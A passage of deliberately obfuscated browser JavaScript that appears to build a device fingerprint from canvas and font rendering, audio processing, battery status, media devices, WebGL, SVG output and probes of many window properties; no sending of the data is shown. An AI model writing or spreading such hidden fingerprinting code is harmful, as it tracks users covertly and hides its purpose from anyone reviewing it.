        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11c])] = PbUgrB(Fh4A2o[0x11d]), sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])] = PbUgrB(Fh4A2o[0x11d]));
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x11c])] = sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11c])], sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x11b])] = sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])]);
      try {
        sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11f])] = ybmWsmc[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[PbUgrB(0x37c)]) || PbUgrB(Fh4A2o[0xa9]);
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11f])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x11f])] = sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11f])], [PbUgrB(0x37d), PbUgrB(0x37e), PbUgrB(0x37f), PbUgrB(0x380), PbUgrB(0x381), PbUgrB(0x382), PbUgrB(0x383), PbUgrB(0x384), PbUgrB(0x385), PbUgrB(0x386), PbUgrB(0x387), PbUgrB(0x388), PbUgrB(0x389), PbUgrB(0x38a), PbUgrB(0x38b), PbUgrB(0x38c), PbUgrB(0x38d), PbUgrB(0x38e), PbUgrB(0x38f)][PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        try {
          const ihMXIf = ybmWsmc[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[ac32cn]);
          sKUubF[PbUgrB(Fh4A2o[0x115])][ac32cn] = ihMXIf?.toString() ?? PbUgrB(Fh4A2o[0xa9]);
        } catch (dg6iNU7) {
          sKUubF[PbUgrB(Fh4A2o[0x115])][ac32cn] = PbUgrB(Fh4A2o[0x9d]) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])];
        }
      }));
      try {
        const G_Xwqr = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(0x392)]),
          DAyKkN = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(Fh4A2o[0x12a])]);
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x121])](G_Xwqr, PbUgrB(0x395)), ybmWsmc[PbUgrB(Fh4A2o[0x121])](DAyKkN, PbUgrB(0x396)), ybmWsmc[PbUgrB(Fh4A2o[0x122])](G_Xwqr), ybmWsmc[PbUgrB(Fh4A2o[0x122])](DAyKkN), sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x398)] = {
          [PbUgrB(0x399)]: ybmWsmc[PbUgrB(Fh4A2o[0x123])](DAyKkN) || PbUgrB(Fh4A2o[0x124]),
          [PbUgrB(0x39c)]: ybmWsmc[PbUgrB(Fh4A2o[0x123])](G_Xwqr) || PbUgrB(Fh4A2o[0x124]),
          [PbUgrB(0x39d)]: ybmWsmc[PbUgrB(Fh4A2o[0x125])](G_Xwqr, ybmWsmc[PbUgrB(Fh4A2o[0x126])]),
          [PbUgrB(0x3a0)]: ybmWsmc[PbUgrB(Fh4A2o[0x125])](DAyKkN, ybmWsmc[PbUgrB(Fh4A2o[0x126])])
        });
        const bTCLRKa = ybmWsmc[PbUgrB(0x3a1)]();
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x127])](bTCLRKa, G_Xwqr), ybmWsmc[PbUgrB(Fh4A2o[0x127])](bTCLRKa, DAyKkN), ybmWsmc[PbUgrB(0x3a3)](bTCLRKa), sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3a4)] = {
          [PbUgrB(0x3a5)]: ybmWsmc[PbUgrB(0x3a6)](bTCLRKa, ybmWsmc[PbUgrB(0x3a7)]),
          [PbUgrB(Fh4A2o[0x128])]: ybmWsmc[PbUgrB(0x3a8)](bTCLRKa) || PbUgrB(Fh4A2o[0x124])
        }, ybmWsmc[PbUgrB(Fh4A2o[0x129])](G_Xwqr), ybmWsmc[PbUgrB(Fh4A2o[0x129])](DAyKkN), ybmWsmc[PbUgrB(0x3aa)](bTCLRKa));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3ab)] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        const lyDVMv = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(Fh4A2o[0x12a])]);
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x121])](lyDVMv, PbUgrB(0x3ac)), ybmWsmc[PbUgrB(Fh4A2o[0x122])](lyDVMv));
        const RUW1cr = ybmWsmc[PbUgrB(0x3ad)](ybmWsmc[PbUgrB(Fh4A2o[0x12a])], ybmWsmc[PbUgrB(0x3ae)]);
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x12b])] = RUW1cr ? {
          [PbUgrB(Fh4A2o[0x12c])]: RUW1cr[PbUgrB(Fh4A2o[0x12c])],
          [PbUgrB(Fh4A2o[0x12d])]: RUW1cr[PbUgrB(Fh4A2o[0x12d])],
          [PbUgrB(Fh4A2o[0x12e])]: RUW1cr[PbUgrB(Fh4A2o[0x12e])]
        } : PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(Fh4A2o[0x129])](lyDVMv));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3b2)] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        const OvJEV_ = PbUgrB(0x3b3),
          GvR__F = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(Fh4A2o[0x12a])]);
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x121])](GvR__F, OvJEV_), ybmWsmc[PbUgrB(Fh4A2o[0x122])](GvR__F));
        const eMLfwZ = ybmWsmc[PbUgrB(Fh4A2o[0x123])](GvR__F) || "";
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3b4)] = eMLfwZ, ybmWsmc[PbUgrB(Fh4A2o[0x129])](GvR__F));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3b5)] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
    } else {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23], [PbUgrB(Fh4A2o[0x294]), PbUgrB(Fh4A2o[0x293]), PbUgrB(0x3b8)][PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        return sKUubF[PbUgrB(Fh4A2o[0x116])][ac32cn] = PbUgrB(Fh4A2o[0xa9]);
      }));
    }
    return sKUubF;
  }
  async function TQafJxc() {
    if (!(PbUgrB(Fh4A2o[0x130]) in navigator)) {
      return PbUgrB(Fh4A2o[0x136]);
    }
    try {
      const sKUubF = await navigator[PbUgrB(Fh4A2o[0x130])]();
      return {
        [PbUgrB(Fh4A2o[0x131])]: sKUubF[PbUgrB(Fh4A2o[0x131])],
        [PbUgrB(Fh4A2o[0x132])]: sKUubF[PbUgrB(Fh4A2o[0x132])],
        [PbUgrB(Fh4A2o[0x133])]: sKUubF[PbUgrB(Fh4A2o[0x133])],
        [PbUgrB(Fh4A2o[0x134])]: sKUubF[PbUgrB(Fh4A2o[0x134])]
      };
    } catch (ac32cn) {
      return PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function pwNcUA() {
    if (!(navigator[PbUgrB(Fh4A2o[0x135])] && navigator[PbUgrB(Fh4A2o[0x135])][PbUgrB(Fh4A2o[0x137])])) {
      return PbUgrB(Fh4A2o[0x136]);
    }
    try {
      const sKUubF = await navigator[PbUgrB(Fh4A2o[0x135])][PbUgrB(Fh4A2o[0x137])]();
      return sKUubF[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
        return {
          [PbUgrB(Fh4A2o[0x138])]: sKUubF[PbUgrB(Fh4A2o[0x138])],
          [PbUgrB(Fh4A2o[0x139])]: sKUubF[PbUgrB(Fh4A2o[0x139])] || PbUgrB(0x3c4),
          [PbUgrB(Fh4A2o[0x13a])]: sKUubF[PbUgrB(Fh4A2o[0x13a])],
          [PbUgrB(Fh4A2o[0x13b])]: sKUubF[PbUgrB(Fh4A2o[0x13b])]
        };
      });
    } catch (ac32cn) {
      return PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function FjxAvvK() {
    if (PbUgrB(0x3c7) in fBRhTtT) {
      sKUubF();
    }
    function sKUubF() {}
    const ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]));
    kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x38], ac32cn[PbUgrB(Fh4A2o[0x13e])] = 0x3c);
    const ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ybmWsmc) {
      return PbUgrB(0x3c8);
    }
    try {
      kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x15c])] = PbUgrB(Fh4A2o[0x15b]), ybmWsmc[PbUgrB(Fh4A2o[0x154])] = PbUgrB(0x3cc), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3ce), ybmWsmc[PbUgrB(Fh4A2o[0x2b6])](Fh4A2o[0x13f], Fh4A2o[0x1], 0x3e, Fh4A2o[0x16b]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3d0), ybmWsmc[PbUgrB(Fh4A2o[0x141])](PbUgrB(Fh4A2o[0x142]), Fh4A2o[0x15], Fh4A2o[0x13]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3d3), ybmWsmc[PbUgrB(Fh4A2o[0x141])](PbUgrB(Fh4A2o[0x142]), Fh4A2o[0x16], Fh4A2o[0xc1]), ybmWsmc[PbUgrB(Fh4A2o[0x2b7])](), ybmWsmc[PbUgrB(Fh4A2o[0x2b8])](0x4b, Fh4A2o[0x143], Fh4A2o[0xc0], Fh4A2o[0x0], Math[Fh4A2o[0x144]] * Fh4A2o[0x15], Fh4A2o[0x25]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3d6), ybmWsmc[PbUgrB(Fh4A2o[0x2b9])](), ybmWsmc[PbUgrB(0x3d8)] = PbUgrB(0x3d9), ybmWsmc[PbUgrB(0x3da)]());
      return ac32cn[PbUgrB(Fh4A2o[0x160])]();
    } catch (_TE_oq) {
      return PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function H6FsGg() {
    let sKUubF;
    try {
      kjYRdQJ(sKUubF = document[PbUgrB(Fh4A2o[0x146])](PbUgrB(Fh4A2o[0x147]), PbUgrB(0x3de)), sKUubF[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0xaf]), PbUgrB(0x3e0)), sKUubF[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0x13e]), PbUgrB(Fh4A2o[0x148])), sKUubF[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x3e3), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](sKUubF));
      let ac32cn = Fh4A2o[0x23];
      try {
        const ybmWsmc = document[PbUgrB(Fh4A2o[0x146])](PbUgrB(Fh4A2o[0x147]), PbUgrB(0x3e6));
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0xaf]), PbUgrB(Fh4A2o[0x148])), ybmWsmc[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0x13e]), "50"), ybmWsmc[PbUgrB(Fh4A2o[0x145])](Fh4A2o[0x208], Fh4A2o[0x14a]), ybmWsmc[PbUgrB(Fh4A2o[0x145])](Fh4A2o[0x149], Fh4A2o[0x14a]), ybmWsmc[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x3e7), sKUubF[PbUgrB(Fh4A2o[0x14c])](ybmWsmc), ac32cn = Fh4A2o[0x25]);
      } catch (_TE_oq) {
        ac32cn = Fh4A2o[0x23];
      }
      const ihMXIf = new XMLSerializer(),
        dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x64])](sKUubF),
        KAriGNs = btoa(unescape(encodeURIComponent(dg6iNU7)));
      document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](sKUubF);
      return {
        [PbUgrB(Fh4A2o[0x14f])]: PbUgrB(0x3eb) + KAriGNs,
        [PbUgrB(Fh4A2o[0x150])]: ac32cn
      };
    } catch (_TE_oq) {
      if (sKUubF && document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](sKUubF)) {
        document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](sKUubF);
      }
      return {
        [PbUgrB(Fh4A2o[0x14f])]: PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])],
        [PbUgrB(Fh4A2o[0x150])]: Fh4A2o[0x2a]
      };
    }
  }
  async function mxxWBP() {
    const sKUubF = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      ac32cn = sKUubF[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ac32cn) {
      return {
        [PbUgrB(Fh4A2o[0x152])]: PbUgrB(Fh4A2o[0x15f])
      };
    }
    kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x153], sKUubF[PbUgrB(Fh4A2o[0x13e])] = Fh4A2o[0x6f]);
    const ybmWsmc = [PbUgrB(0x3ef), PbUgrB(0x3f0), PbUgrB(0x3f1), PbUgrB(0x3f2)],
      _TE_oq = [PbUgrB(0x3f3), PbUgrB(0x3f4), PbUgrB(0x3f5)],
      ihMXIf = {};
    kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
      ac32cn[PbUgrB(Fh4A2o[0x154])] = sKUubF;
      const ybmWsmc = {};
      _TE_oq[PbUgrB(Fh4A2o[0x12f])]((sKUubF, dg6iNU7) => {
        try {
          const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x15d])](sKUubF);
          ybmWsmc[PbUgrB(Fh4A2o[0x159]) + dg6iNU7] = {
            [PbUgrB(Fh4A2o[0xaf])]: _TE_oq[PbUgrB(Fh4A2o[0xaf])],
            [PbUgrB(Fh4A2o[0x155])]: _TE_oq[PbUgrB(Fh4A2o[0x155])],
            [PbUgrB(Fh4A2o[0x156])]: _TE_oq[PbUgrB(Fh4A2o[0x156])],
            [PbUgrB(Fh4A2o[0x157])]: _TE_oq[PbUgrB(Fh4A2o[0x157])],
            [PbUgrB(Fh4A2o[0x158])]: _TE_oq[PbUgrB(Fh4A2o[0x158])]
          };
        } catch (ihMXIf) {
          ybmWsmc[PbUgrB(Fh4A2o[0x159]) + dg6iNU7] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
        }
      });
      const dg6iNU7 = sKUubF[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x15a])[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x1])[PbUgrB(Fh4A2o[0x233])](Fh4A2o[0x15a]);
      ihMXIf[dg6iNU7] = ybmWsmc;
    }), ac32cn[PbUgrB(Fh4A2o[0x154])] = PbUgrB(Fh4A2o[0x18]), [PbUgrB(Fh4A2o[0x25c]), PbUgrB(0x401), PbUgrB(0x402), PbUgrB(Fh4A2o[0x15b]), PbUgrB(0x403), PbUgrB(0x404)][PbUgrB(Fh4A2o[0x12f])](sKUubF => {
      try {
        kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x15c])] = sKUubF, ihMXIf[PbUgrB(Fh4A2o[0x15e]) + sKUubF] = ac32cn[PbUgrB(Fh4A2o[0x15d])]("Xg")[PbUgrB(Fh4A2o[0x156])]);
      } catch (ybmWsmc) {
        ihMXIf[PbUgrB(Fh4A2o[0x15e]) + sKUubF] = PbUgrB(Fh4A2o[0x9d]) + ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
      }
    }));
    return ihMXIf;
  }
  async function ZenJKQ() {
    const sKUubF = {},
      ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ybmWsmc) {
      return {
        [PbUgrB(Fh4A2o[0x152])]: PbUgrB(Fh4A2o[0x15f])
      };
    }
    kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x38], ac32cn[PbUgrB(Fh4A2o[0x13e])] = Fh4A2o[0x16a], ybmWsmc[PbUgrB(Fh4A2o[0x154])] = PbUgrB(Fh4A2o[0x18]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(Fh4A2o[0x2b5]), ybmWsmc[PbUgrB(Fh4A2o[0x15c])] = PbUgrB(Fh4A2o[0x15b]));
    const _TE_oq = PbUgrB(0x407);
    kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x141])](_TE_oq, Fh4A2o[0x1e], Fh4A2o[0x1e]), sKUubF[PbUgrB(0x408)] = ac32cn[PbUgrB(Fh4A2o[0x160])](), sKUubF[PbUgrB(Fh4A2o[0x161])] = {});
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x162])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])]("😀")[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x162])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x163])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])]("🚀")[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x163])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x164])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])](PbUgrB(0x40d))[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x164])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x165])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])]("🍕")[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x165])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x166])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])](PbUgrB(0x410))[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x166])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function oG7jOwB() {
    return new Promise(sKUubF => {
      try {
        const ac32cn = window[PbUgrB(0x411)] || window[PbUgrB(0x412)];
        if (!ac32cn) {
          sKUubF(PbUgrB(Fh4A2o[0x136]));
          return;
        }
        const ybmWsmc = new ac32cn(Fh4A2o[0x1], Fh4A2o[Fh4A2o[0x168]], Fh4A2o[0x167]),
          _TE_oq = ybmWsmc[PbUgrB(Fh4A2o[0x17a])]();
        kjYRdQJ(_TE_oq[PbUgrB(Fh4A2o[0xac])] = PbUgrB(0x414), _TE_oq[PbUgrB(Fh4A2o[0x200])][PbUgrB(Fh4A2o[0x16c])](Fh4A2o[0x5a], ybmWsmc[PbUgrB(Fh4A2o[0x16d])]));
        const ihMXIf = ybmWsmc[PbUgrB(0x418)]();
        kjYRdQJ([[PbUgrB(0x419), -Fh4A2o[0x169]], [PbUgrB(0x41a), Fh4A2o[0x16a]], [PbUgrB(0x41b), Fh4A2o[0xa]], [PbUgrB(0x41c), -Fh4A2o[0x16b]], [PbUgrB(0x41d), Fh4A2o[0x0]], [PbUgrB(0x41e), 0.25]][PbUgrB(Fh4A2o[0x12f])](sKUubF => {
          if (ihMXIf[sKUubF[Fh4A2o[0x0]]] !== Fh4A2o[0x24] && typeof ihMXIf[sKUubF[Fh4A2o[0x0]]][PbUgrB(Fh4A2o[0x16c])] === PbUgrB(Fh4A2o[0x17b])) {
            try {
              ihMXIf[sKUubF[Fh4A2o[0x0]]][PbUgrB(Fh4A2o[0x16c])](sKUubF[Fh4A2o[0x1]], ybmWsmc[PbUgrB(Fh4A2o[0x16d])]);
            } catch (ac32cn) {}
          }
        }), _TE_oq[PbUgrB(Fh4A2o[0x16e])](ihMXIf), ihMXIf[PbUgrB(Fh4A2o[0x16e])](ybmWsmc[PbUgrB(Fh4A2o[0x176])]), _TE_oq[PbUgrB(Fh4A2o[0x16f])](Fh4A2o[0x0]), ybmWsmc[PbUgrB(0x422)](), ybmWsmc[PbUgrB(Fh4A2o[0x252])] = ac32cn => {
          try {
            const ybmWsmc = ac32cn[PbUgrB(0x424)][PbUgrB(0x425)](Fh4A2o[0x0]),
              _TE_oq = ybmWsmc[PbUgrB(Fh4A2o[0x170])](0x1194, Fh4A2o[0x66]);
            let ihMXIf = Fh4A2o[0x0];
            for (let KAriGNs = Fh4A2o[0x0]; KAriGNs < _TE_oq[PbUgrB(Fh4A2o[0x51])]; KAriGNs++) ihMXIf += Math[PbUgrB(Fh4A2o[0x2ed])](_TE_oq[KAriGNs]);
            sKUubF(ihMXIf[PbUgrB(Fh4A2o[0x50])]());
          } catch (dcAJl5E) {
            sKUubF(PbUgrB(0x427) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])]);
          }
        }, ybmWsmc[PbUgrB(Fh4A2o[0x171])] = ac32cn => {
          sKUubF(PbUgrB(0x428) + ac32cn);
        });
      } catch (dg6iNU7) {
        sKUubF(PbUgrB(Fh4A2o[0x19a]) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])]);
      }
    });
  }
  async function ywW46gQ() {
    try {
      const sKUubF = window[PbUgrB(0x42a)] || window[PbUgrB(0x42b)];
      if (!sKUubF) {
        return PbUgrB(0x42c);
      }
      const ac32cn = new sKUubF(),
        ybmWsmc = {
          [PbUgrB(0x42d)]: PbUgrB(0x42e) in ac32cn,
          [PbUgrB(Fh4A2o[0x172])]: ac32cn[PbUgrB(Fh4A2o[0x172])],
          [PbUgrB(Fh4A2o[0x173])]: ac32cn[PbUgrB(Fh4A2o[0x173])],
          [PbUgrB(Fh4A2o[0x174])]: ac32cn[PbUgrB(Fh4A2o[0x174])] || PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x175])]: ac32cn[PbUgrB(Fh4A2o[0x175])] || PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x176])]: {
            [PbUgrB(Fh4A2o[0x177])]: ac32cn[PbUgrB(Fh4A2o[0x176])][PbUgrB(Fh4A2o[0x177])],
            [PbUgrB(Fh4A2o[0x178])]: ac32cn[PbUgrB(Fh4A2o[0x176])][PbUgrB(Fh4A2o[0x178])],
            [PbUgrB(Fh4A2o[0x179])]: ac32cn[PbUgrB(Fh4A2o[0x176])][PbUgrB(Fh4A2o[0x179])]
          },
          [PbUgrB(Fh4A2o[0x17c])]: Fh4A2o[0x23]
        };
      if (typeof ac32cn[PbUgrB(Fh4A2o[0x17a])] === PbUgrB(Fh4A2o[0x17b])) {
        const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x17a])]();
        ybmWsmc[PbUgrB(Fh4A2o[0x17c])] = _TE_oq[PbUgrB(Fh4A2o[0xac])] !== Fh4A2o[0x24];
      }
      if (typeof ac32cn[PbUgrB(Fh4A2o[0x17d])] === PbUgrB(Fh4A2o[0x17b])) {
        await ac32cn[PbUgrB(Fh4A2o[0x17d])]();
      }
      return ybmWsmc;
    } catch (ihMXIf) {
      return PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function KXsegT() {
    const sKUubF = [],
      ac32cn = [PbUgrB(Fh4A2o[0x17e]), PbUgrB(Fh4A2o[0x217]), PbUgrB(Fh4A2o[0x39c]), PbUgrB(Fh4A2o[0x39d]), PbUgrB(Fh4A2o[0x39f]), PbUgrB(0x43c), PbUgrB(Fh4A2o[0x39e]), PbUgrB(Fh4A2o[0x3a2]), PbUgrB(Fh4A2o[0x3a3]), PbUgrB(0x440), PbUgrB(Fh4A2o[0x3a0]), PbUgrB(Fh4A2o[0x3a1]), PbUgrB(Fh4A2o[0x2c5]), PbUgrB(0x444), PbUgrB(0x445), PbUgrB(0x446), PbUgrB(0x447), PbUgrB(0x448), PbUgrB(0x449), PbUgrB(0x44a), PbUgrB(0x44b), PbUgrB(0x44c), PbUgrB(0x44d), PbUgrB(0x44e), PbUgrB(0x44f), PbUgrB(Fh4A2o[0x3b5]), PbUgrB(0x451), PbUgrB(0x452), PbUgrB(0x453), PbUgrB(0x454), PbUgrB(Fh4A2o[0x1c2]), PbUgrB(Fh4A2o[0x1c1]), PbUgrB(Fh4A2o[0x193]), PbUgrB(Fh4A2o[0x195]), PbUgrB(Fh4A2o[0x194]), PbUgrB(0x45a), PbUgrB(0x45b), PbUgrB(0x45c), PbUgrB(0x45d), PbUgrB(0x45e), PbUgrB(0x45f), PbUgrB(0x460), PbUgrB(Fh4A2o[0x34c]), PbUgrB(0x462), PbUgrB(Fh4A2o[0x355]), PbUgrB(Fh4A2o[0x356]), PbUgrB(0x465)];
    for (const ybmWsmc of ac32cn) {
      let _TE_oq = Fh4A2o[0x23],
        ihMXIf = PbUgrB(Fh4A2o[0xa2]),
        dg6iNU7 = Fh4A2o[0x24],
        KAriGNs = Fh4A2o[0x2a];
      try {
        let dcAJl5E = window;
        const lxL5MDQ = ybmWsmc[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x11a]);
        let G_Xwqr = Fh4A2o[0x2a];
        for (let DAyKkN = Fh4A2o[0x0]; DAyKkN < lxL5MDQ[PbUgrB(Fh4A2o[0x51])]; DAyKkN++) {
          G_Xwqr = lxL5MDQ[DAyKkN];
          if (dcAJl5E === Fh4A2o[0x2a] || typeof dcAJl5E === PbUgrB(Fh4A2o[0xa2]) || !(G_Xwqr in dcAJl5E)) {
            dcAJl5E = Fh4A2o[0x24];
            break;
          }
          if (DAyKkN < lxL5MDQ[PbUgrB(Fh4A2o[0x51])] - Fh4A2o[0x1]) {
            dcAJl5E = dcAJl5E[G_Xwqr];
          }
        }
        if (dcAJl5E !== Fh4A2o[0x24] && G_Xwqr !== Fh4A2o[0x2a] && G_Xwqr in dcAJl5E) {
          kjYRdQJ(_TE_oq = Fh4A2o[0x25], dg6iNU7 = dcAJl5E[G_Xwqr], ihMXIf = typeof dg6iNU7);
          if (ihMXIf === PbUgrB(Fh4A2o[0x1c5]) && dg6iNU7 !== Fh4A2o[0x2a]) {
            dg6iNU7 = PbUgrB(0x467);
          } else {
            if (ihMXIf === PbUgrB(Fh4A2o[0x17b])) {
              dg6iNU7 = PbUgrB(0x468);
            } else {
              if (typeof dg6iNU7 === PbUgrB(Fh4A2o[0x268]) && dg6iNU7[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x169]) {
                dg6iNU7 = dg6iNU7[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x169]) + PbUgrB(0x46a);
              }
            }
          }
        }
      } catch (bTCLRKa) {
        kjYRdQJ(KAriGNs = bTCLRKa[PbUgrB(Fh4A2o[0x9b])], ihMXIf = PbUgrB(0x46b));
      }
      sKUubF[PbUgrB(Fh4A2o[0x230])]({
        [PbUgrB(Fh4A2o[0x1a3])]: ybmWsmc,
        [PbUgrB(Fh4A2o[0x39b])]: _TE_oq,
        [PbUgrB(Fh4A2o[0xac])]: ihMXIf,
        [PbUgrB(Fh4A2o[0x205])]: KAriGNs ? Fh4A2o[0x24] : dg6iNU7,
        [PbUgrB(Fh4A2o[0x152])]: KAriGNs
      });
    }
    return sKUubF;
  }
  async function oGCSJrh() {
    const sKUubF = {},
      ac32cn = {};
    try {
